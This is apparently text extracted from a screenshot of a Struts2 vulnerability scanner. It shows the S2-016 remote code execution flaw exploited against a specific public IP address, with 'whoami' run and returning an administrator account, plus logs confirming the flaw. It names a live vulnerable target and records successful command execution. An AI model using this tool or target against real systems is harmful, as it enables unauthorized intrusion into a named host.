 Struts2漏洞检查工具2018版 V2.0 by 安恒信息应急响应中心 20180824
设置
目 标: http://171.106.48.116:89/Web/index.action 漏洞编号: S2-016 数据提交方式: POST
基本信息 命令执行 文件上传 批量验证
命令: whoami 执行 批量执行cmd.txt
winbbwg-uav96e7\administrator
2020/12/1 16:22:53---警告：存在Struts2远程代码执行漏洞-编号S2-016
2020/12/1 16:22:53---返回验证标志：struts2_security_check
2020/12/1 16:22:53---验证完毕......
2020/12/1 16:22:55---正在执行命令中，请稍等片刻........
2020/12/1 16:22:55---执行完成！